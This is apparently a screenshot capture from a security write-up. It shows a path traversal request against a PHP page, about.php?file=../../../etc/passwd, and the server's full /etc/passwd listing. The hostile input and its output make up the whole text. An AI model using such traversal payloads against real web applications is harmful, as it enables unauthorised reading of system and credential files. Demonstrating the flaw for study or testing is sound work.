 /about.php?file=../../..
Not secure | /about.php?file=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false